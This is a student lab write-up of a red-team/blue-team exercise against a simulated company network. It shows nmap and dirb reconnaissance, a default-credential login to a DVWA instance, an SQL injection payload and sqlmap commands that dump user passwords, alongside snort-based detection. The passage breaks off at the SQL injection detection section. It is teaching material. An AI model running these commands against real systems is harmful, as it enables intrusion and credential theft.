**Red Team** **Vs** **Blue Team**

**Attack & Detection Lab**

## 

|  |  |
| --- | --- |
| Attacking tools and techniques | Detection tools and techniques |
| Nmap | Winlogbeat+sysmon |
| Dirb(DirBuster) | Packetbeat |
| Sqlmap | Auditbeat |
| Netcat | Snort |
| LinEnum | WinPmem |
| Python SimpleHttpserver | Volatility |
| MITM6 | Pestudio |
| Ntlmrelayx(Impacket) | Noriben |
| Psexec(Impacket) | Tcp-View |
| Smbclient |  |
| Mimikatz |  |
| Metasploit |  |

Overview

I have created this virtual lab environment as part of my college project.

In this lab I will focus on red team and blue team techniques that can be used as part of real cyber-attacks or while conducting penetration test.

The lab installed and tested on Virtual-Box and simulates a small sized company by the name Laderlapen.

Domain Name: laderlapen.local

The organization contains 1 main router which will be also firewall (PFsense); the router network configuration based on 2 adapters: Bridge and Internal-Network.

The firewall have access to WAN and also got 2 switches that connects to Internal Networks which will be for the users and servers that separated on different subnets.

The users will be part of active directory environment and on the servers network we got windows server with active directory installed and configured, and ELK installed and configured so we will use kibana to display all logs from all the machines within our network.

On all running machines I’ve installed ELK beats (winlogbeat with sysmon, packetbeat, auditbeat) for monitoring and logging in ELK for detection.

The attacker will be the red team and his goal is to search for known vulnerabilities, get access to systems and extract data.

The attacker will be on the same adapter as the router, means the attacker can scan only the firewall and not the internal networks.

Now, let’s map the network.

Bridge

Router(PFsense) – 10.0.0.4

The router will be the main router and firewall of the organization, and network access to WAN.

Attacker(Kali) – 10.0.0.14

The attacker will be the red team and he connect also to bridge the same as the router.

Internal Netowrk – Users

Ubuntu 18 – 10.10.0.9

This user will be the manager of the company and he will not be part of active directory.

Windows 10 – 10.10.0.8

Name – Peter Parker

Domain Name – pparker@laderlapen.local

The first user of active directory.

Windows 10 – 10.10.0.6

Name – Frank Castle

Domain Name : fcastle@laderlapen.local

The second user of active directory.

Internal Netowrk – Servers

Windows Server 2019 – 10.10.1.100

Active Directory installed and configured.

ELK – 10.10.1.6

ELK will be our SIEM, the place where we see all the logs that coming for all systems in our network.

Explanation About the Document:

In this document I will show how attacker can grab information and find ip and hosts on the same network, find vulnerabilities and use them to gain shell access and privilege escalation on all the machines.

On the defend side we will see how we can catch a lot of attacks on the network with snort and logs that coming from the systems, on the users machines we installed beats like: auditbeat which installed on Ubuntu and winlogbeat and sysmon which installed on windows 10 users and on windows server 19. This document will show first the attack and how that’s works and then show the defense side that monitoring attacks with logs on the Kibana So let’s start ☺.

Network Scanning



Above we first need to find the ip address of the target. As we can see from the output we find few ip addresses we looking for 10.0.0.4 which will be the firewall and router for our lab.

Command: used: netdiscover –r /10.0.0.0/24.

Netdiscover tool on linux systems find hosts on the same network



Command: nmap -p- -sC -sV 10.0.0.4 -oA Lab

-p- scan all ports

-sC run default script

-sV enumerate versions of the services

-oA the output into file

The attacker sees 4 open ports 53, 80, 5601, 8181. The attacker checked ports 80,53,5601 and nothing comes back we can’t find information, the only port that works well and we see the welcome page it port 8181. Let’s enumerate this port.



Command: nmap -p- -sC -sV 10.0.0.4 -oA Lab

-p- scan all ports

-sC run default script

-sV enumerate versions of the services

-oA the output into file

The attacker sees 4 open ports 53,80,5601,8181, the attacker checked ports 80,53,5601 and nothing comes back we can’t find information, the only port that works good and we see welcome page it port 8181 let’s enumerate this port.

<http://10.0.0.4:8181/>



Here above after we browse to port 8181 which the port we find that open from our last scan, we see it just welcome page of apache not so interesting, we need enumerate files and directories from this server.

now we can use tools like dirbuster or dirb to brute force directories let’s try that.

Network Scanning Detection



Our first tool for defense will be snort here above we got snort rules for nmap scanning, sql injection attacks and os command injection. We will try to monitor the attacks and see if we can get alerts about malicious activities against our network.



As we can see from the picture above, our snort rules for scanning works perfect. Moreover, we see the source ip which is the attacker that established a lot of connection on different ports at the same second which can indicate about malicious activity or running some scripts to make this automatically.

Brute-Forcing Directories



We run dirb with wordlist and brute force some directories and files, the most interesting for the attacker it robots.txt phpinfo.php and the directory DVWA which is web-site platform to learn osawp10 types of attacks for learning.

For the attacker DVWA is great because he can use some web application attacks, such as grabbing users and passwords and even try os command injection to get shell on the target system. Let’s see what we can do more as the attacker.

Next step will be to check what we have on the website with DVWA directory.

<http://10.0.0.4:8181/DVWA>



And we see login page the think that attacker will do it try first default credentials see maybe the admin forgot to change the default passwords.

So let’s try default credentials like admin:admin & admin:password and see if we can get in with default credentials.



It Works! I used default credentials admin:password and we successfully logged in.

Now we see on the page there is a lot of web application type attacks so we can try attacks like sql injection to grab all the users and passwords on the database, and we can try the attacks like os command injection to get reverse shell on the box let’s try that.

SQL Injection

<http://10.0.0.4:8181/DVWA/vulnerabilities/sqli/>



Now we are on the page for testing sql injection this attack good for us as the attackers. We can grab database information and steal user names and password from the database.

Let’s try sql injection payloads and see how the website response to our payloads.





after we use the payload: ' OR 1=1’ we got sql syntax error and information that this database use MySQL very good information for the attacker, now if we got sql syntax error we can use the tool SQLMAP which can automate the enumeration on the data bases of sql and can help us to dump all the information let’s see how we can use sqlmap.



Command: sqlmap -u "http://10.0.0.4:8181/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie"security=low; PHPSESSID=qlrnf3v3641t07tuplnph2b1e9" --dbs –batch

-u the site of the target

-r request that I capture from burp suite and copy to text file (below the request from burp suite)



--dbs check for what of database for example mysql,mssql

--batch answer yes automatically when it answer



As we can see in the picture above, we obtained and dumped names of the databases. Let’s continue use sqlmap and see what more information we can get to accomplish our goal.



Command: sqlmap -r sql.req -D dvwa –tables

This time we run with the switches –D which means the name of database that we found already and –tables it’s for dump the tables from the database. As we can can ses above this time we found users and guestbook.



Now the attacker found also the columns names with the name of column: passwords let’s try continue enumerate and see what we can dump more.





It Works! we grab all users and passwords in clear text we successfully dumped all the interesting information from the target.

Now we found the admin credentials from here we need try get shell on this box and then we can enumerate more. So as we remember we got DVWA and on this platform there is page called

OS command injection we can try get reverse shell on this box. but before lets check our defense systems and see what they can catch from sql injection attack we did.

SQL Injection Detection

